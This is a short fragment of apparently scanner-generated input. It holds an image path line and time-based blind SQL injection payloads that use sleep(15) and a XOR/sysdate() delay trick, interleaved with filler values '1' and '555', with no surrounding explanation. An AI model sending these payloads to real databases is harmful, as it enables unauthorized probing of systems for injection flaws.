
(select(0)from(select(sleep(15)))v)+"*/
1
555
lxbfYeaa0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
1
555